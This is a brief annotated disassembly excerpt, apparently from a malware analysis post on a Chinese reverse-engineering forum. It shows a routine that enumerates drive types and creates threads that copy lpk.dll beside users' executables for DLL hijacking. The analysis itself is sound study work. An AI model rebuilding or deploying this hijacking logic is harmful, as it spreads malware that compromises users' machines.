 ; CODE XREF: StartThreadAddress+F2↓j
mov [ebp+nFixedType], 2 ; 初始化磁盘类型为{ 固定（不可移动）媒体驱动器，包括所有硬盘驱动器（包括可移动的硬盘驱动器）。}
lea esi, [ebp+ebx*4+Handles]
lea edi, [ebp+var_C4]
; CODE XREF: StartThreadAddress+A4↓j
cmp dword ptr [edi], 1
jz short JmpCreateThread
push [ebp+nFixedType] ; iDrive
call DriveType ; 获取系统驱动器类型
cmp eax, 2
jb short JmpCreateThread ; 对用户系统的磁盘类型进行判断
; ;
cmp eax, 4 ; {CD-ROM 驱动器，不区分只读和可读写的 CD-ROM 驱动器}
ja short JmpCreateThread ; 对用户系统的磁盘类型进行判断
; ;
xor eax, eax
push eax ; lpThreadId
push 4 ; dwCreationFlags
push [ebp+nFixedType] ; ========== lpParameter = {驱动器类型}，线程回调的传入参数 ==========
push offset StartAddress ; lpStartAddress = 线程的回调
push eax ; dwStackSize
push eax ; lpThreadAttributes
call ds:CreateThread ; 分别创建线程，用于拷贝{lpk.dll}文件到用户的{.exe}文件的目录下，进行lpk.dll的劫持。
test eax, eax
mov [esi], eax
分别创建线程，进行dll的劫持
吾爱破解论坛
www.52pojie.cn